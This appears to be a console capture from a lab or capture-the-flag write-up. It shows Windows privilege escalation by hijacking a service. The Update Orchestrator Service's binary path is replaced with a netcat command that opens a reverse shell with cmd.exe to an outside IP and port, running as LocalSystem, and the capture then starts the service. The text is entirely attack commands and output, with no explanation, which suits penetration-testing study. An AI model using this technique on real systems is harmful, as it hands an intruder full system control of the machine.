 C:\tmp>sc qc usosvc
sc qc usosvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: usosvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : c:\tmp\nc.exe 10.10.14.33 6868 -e cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem

C:\tmp>sc start usosvc